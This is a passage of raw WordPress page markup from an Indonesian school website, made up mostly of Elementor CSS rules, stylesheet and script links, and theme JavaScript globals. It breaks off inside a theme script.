.elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/media/9826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/mpls-smpi-tugasku-2022/mplssmp4-2/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=9826' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"c3befa2632","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"c3befa2632","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":9826};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
